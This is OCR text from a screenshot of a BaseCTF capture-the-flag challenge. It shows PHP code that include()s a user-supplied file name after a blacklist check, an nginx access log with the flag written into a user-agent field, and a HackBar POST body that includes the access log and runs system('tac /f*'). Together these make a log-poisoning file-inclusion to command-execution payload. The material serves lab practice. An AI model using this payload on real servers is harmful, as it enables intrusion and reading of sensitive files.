 不安全 challenge.basectf.fun:29195
1
芙
学校通知 哔哩哔哩 (゜-゜)つ... ctf 菜鸟教程 刷题平台 Dyinglight's blog Kimi.ai - 帮你看更... GitHub ChatGPT ChatGPT AIchatOS GitHub - NAOSI-D... 流量 中国大学MOOC(慕... 积分。分步计算器 全国大学英语四、... 糖果游戏-糖果游戏... »
foreach ($invalid_patterns as $pattern) {
if (stripos($Datch, $pattern) !== false) {
die('此路不通换条路试试?');
}
}
include($Datch);
} else {
die('文件名不合规 请重试');
}
?>
10.32.0.0 - - [06/Sep/2024:17:34:09 +0800] "GET / HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:34:09
+0800] "GET /favicon.ico HTTP/1.1" 200 5478 "http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - -
[06/Sep/2024:17:34:37 +0800] "POST / HTTP/1.1" 200 5866 "http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - -
[06/Sep/2024:17:34:37 +0800] "GET /favicon.ico HTTP/1.1" 200 5478 "http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0
- - [06/Sep/2024:17:35:43 +0800] "GET / HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:35:43 +0800] "GET
/favicon.ico HTTP/1.1" 200 5472 "http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:35:49 +0800]
"GET / HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:35:50 +0800] "GET /favicon.ico HTTP/1.1" 200 5478
"http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:36:03 +0800] "GET / HTTP/1.1" 200 5472 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:36:04 +0800] "GET /favicon.ico HTTP/1.1" 200 5472
"http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:36:06 +0800] "POST / HTTP/1.1" 200 7603
"http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:36:06 +0800] "GET /favicon.ico HTTP/1.1" 200
5478 "http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:37:39 +0800] "GET /favicon.ico HTTP/1.1"
200 5472 "http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:37:50 +0800] "GET / HTTP/1.1"
200 5472 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:37:51 +0800] "GET /favicon.ico HTTP/1.1" 200 5472
"http://challenge.basectf.fun:29195/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36" "-" 10.32.0.0 - - [06/Sep/2024:17:37:57 +0800] "GET / HTTP/1.1" 200 5472 "-
" "BaseCTF{c24819d5-2ddc-461c-83a7-20fa3b3ec373} Chrome/117.0.5938.132 Safari/537.36" "-"
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge.basectf.fun:29195/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
incompetent=HelloWorld
&Datch=/var/log/nginx/access.log&1=system('tac /f*');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Name Value
Accept text/html,application/xhtml+xml,application/xml